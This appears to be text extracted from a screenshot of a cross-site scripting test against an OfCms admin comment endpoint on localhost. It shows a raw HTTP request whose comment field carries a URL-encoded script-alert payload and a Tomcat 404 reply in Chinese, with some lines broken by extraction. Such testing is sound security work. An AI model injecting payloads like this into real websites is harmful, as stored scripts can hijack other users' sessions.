 GET /ofcms-admin/api/v1/comment/save.json?comment_content=
%3Cscript%3Ealert(1)%3C%2Fscript%3E&content_id=53&site_id=1&check_status=1&_=1752218702
HTTP/1.
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://localhost:8080/ofcms_admin_war/industry-c-53.html
Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6
Priority: u=0
HTTP状态 404 - 未找到
类型 状态报告
消息 请求的资源[/ofcms-admin/api/v1/comment/save.json]不可用
描述 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
Apache Tomcat/9.0.98